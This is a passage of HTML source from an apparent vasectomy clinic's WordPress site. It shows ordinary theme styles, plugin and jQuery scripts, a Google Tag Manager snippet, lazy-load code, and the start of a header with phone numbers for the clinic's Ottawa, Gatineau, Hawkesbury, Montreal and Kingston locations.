<script data-minify="1" type="text/javascript" defer="defer" src="https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1767947242" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://cliniquevasectomie.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniquevasectomie.ca/xmlrpc.php?rsd" />
<link rel="preload" href="https://cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 768px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 769px) and (max-width: 1380px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1381px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		<!-- Google Tag Manager -->
	<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WBG45JL');</script>
	<!-- End Google Tag Manager -->

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ilightbox-loader.metro-white div{--wpr-bg-37de6a88-28b2-4488-8716-827814505551: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-d2619e2f-0def-4d6e-880f-32bf0c0e58bf: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-640cca03-66f6-4abc-84f1-5f032bd2ab9f: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png');}.ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-95c883c4-e0e3-48da-a9b5-928714161c47: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png');}.ilightbox-toolbar.metro-white a{--wpr-bg-edbf3219-3dee-47f8-801f-7fea61b01ae3: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png');}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-44017b38-1a4b-4cd6-859d-b67528a8fd27: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png');}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-7202cb90-2e9a-4bf8-b01e-552c2cdd33b5: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png');}.fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-a4a8e363-6987-46de-9182-64430a9e8aff: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/mejs-controls-dark.svg');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-0de91805-0e49-4938-b06d-3a7f1d12d235: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-6316618b-a526-472f-88b7-ef05b3f94874: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-bd599a07-8a4a-4fa1-b38c-be68fd862c13: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-19cd9655-02c8-41ec-95ad-3c6d85ac58de: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-ab10f2eb-687c-461b-bca6-20e48f316570: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-cbd4150c-74df-4a2f-b554-dcf0a7c7f991: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-4b81124b-20e5-47d6-9439-5e5b6e5847e8: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-99408222-1163-4c75-b985-afb44424ba23: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-0c8cdeb8-b52f-4684-a2fd-ecd6384a1a6f: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-488c3ca5-f488-45e4-ac5d-3a2e5d1663fe: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-be91558a-76b6-4151-9d3b-af9a64c333d5: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-0dee4945-269f-45cf-a077-53f20ebd37d1: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-f4ca711a-2dc8-41ed-b143-ba28225b74fd: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-24f91a3b-452b-4c31-a8c5-9338070110f3: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png');}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-478ce987-d6d4-4b8e-8f95-3d73f2575a9d: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ilightbox-loader.metro-white div","style":".ilightbox-loader.metro-white div{--wpr-bg-37de6a88-28b2-4488-8716-827814505551: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif');}","hash":"37de6a88-28b2-4488-8716-827814505551","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-d2619e2f-0def-4d6e-880f-32bf0c0e58bf: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png');}","hash":"d2619e2f-0def-4d6e-880f-32bf0c0e58bf","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-640cca03-66f6-4abc-84f1-5f032bd2ab9f: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png');}","hash":"640cca03-66f6-4abc-84f1-5f032bd2ab9f","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-alert","style":".ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-95c883c4-e0e3-48da-a9b5-928714161c47: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png');}","hash":"95c883c4-e0e3-48da-a9b5-928714161c47","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png"},{"selector":".ilightbox-toolbar.metro-white a","style":".ilightbox-toolbar.metro-white a{--wpr-bg-edbf3219-3dee-47f8-801f-7fea61b01ae3: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png');}","hash":"edbf3219-3dee-47f8-801f-7fea61b01ae3","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-44017b38-1a4b-4cd6-859d-b67528a8fd27: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png');}","hash":"44017b38-1a4b-4cd6-859d-b67528a8fd27","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white","style":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-7202cb90-2e9a-4bf8-b01e-552c2cdd33b5: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png');}","hash":"7202cb90-2e9a-4bf8-b01e-552c2cdd33b5","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png"},{"selector":".fusion-audio.fusion-audio.dark-controls .mejs-button>button","style":".fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-a4a8e363-6987-46de-9182-64430a9e8aff: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg');}","hash":"a4a8e363-6987-46de-9182-64430a9e8aff","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-0de91805-0e49-4938-b06d-3a7f1d12d235: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png');}","hash":"0de91805-0e49-4938-b06d-3a7f1d12d235","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-6316618b-a526-472f-88b7-ef05b3f94874: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png');}","hash":"6316618b-a526-472f-88b7-ef05b3f94874","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-bd599a07-8a4a-4fa1-b38c-be68fd862c13: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png');}","hash":"bd599a07-8a4a-4fa1-b38c-be68fd862c13","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-19cd9655-02c8-41ec-95ad-3c6d85ac58de: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png');}","hash":"19cd9655-02c8-41ec-95ad-3c6d85ac58de","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-ab10f2eb-687c-461b-bca6-20e48f316570: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"ab10f2eb-687c-461b-bca6-20e48f316570","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-cbd4150c-74df-4a2f-b554-dcf0a7c7f991: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png');}","hash":"cbd4150c-74df-4a2f-b554-dcf0a7c7f991","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-4b81124b-20e5-47d6-9439-5e5b6e5847e8: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"4b81124b-20e5-47d6-9439-5e5b6e5847e8","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-99408222-1163-4c75-b985-afb44424ba23: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"99408222-1163-4c75-b985-afb44424ba23","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-0c8cdeb8-b52f-4684-a2fd-ecd6384a1a6f: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png');}","hash":"0c8cdeb8-b52f-4684-a2fd-ecd6384a1a6f","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-488c3ca5-f488-45e4-ac5d-3a2e5d1663fe: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"488c3ca5-f488-45e4-ac5d-3a2e5d1663fe","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-be91558a-76b6-4151-9d3b-af9a64c333d5: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png');}","hash":"be91558a-76b6-4151-9d3b-af9a64c333d5","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-0dee4945-269f-45cf-a077-53f20ebd37d1: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png');}","hash":"0dee4945-269f-45cf-a077-53f20ebd37d1","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-f4ca711a-2dc8-41ed-b143-ba28225b74fd: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png');}","hash":"f4ca711a-2dc8-41ed-b143-ba28225b74fd","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-24f91a3b-452b-4c31-a8c5-9338070110f3: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png');}","hash":"24f91a3b-452b-4c31-a8c5-9338070110f3","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal","style":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-478ce987-d6d4-4b8e-8f95-3d73f2575a9d: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png');}","hash":"478ce987-d6d4-4b8e-8f95-3d73f2575a9d","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive date wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="332">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBG45JL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container fusion-custom-z-index" style="--link_hover_color: var(--awb-color4);--link_color: rgba(254,254,254,0.741);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99999;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" id="top_header" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_5_6 5_6 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-container-position:absolute;--awb-bg-color:#405768;--awb-bg-color-hover:#405768;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:right;--awb-font-size:16px;--awb-text-color:rgba(254,254,254,0.741);"><p style="margin: 5px 0px !important;"><span class="header_location">Ottawa: <a href="tel:613-235-3535">613-235-3535</a></span><span class="header_location">Gatineau: <a href="tel:514-444-4335">514-444-4335</a></span><span class="header_location">Hawkesbury: <a href="tel:613-632-0605">613-632-0605</a></span><span class="header_location">Montreal: <a href="tel:514-444-4335">514-444-4335</a></span><span class="header_location">Kingston: <a href="tel:613-235-3535">613-235-3535</a></span></p>
</div></div></div></div><div id="back_color"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background mobile_section nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-sticky-background-color:#ffffff !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-end fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-flex-column" 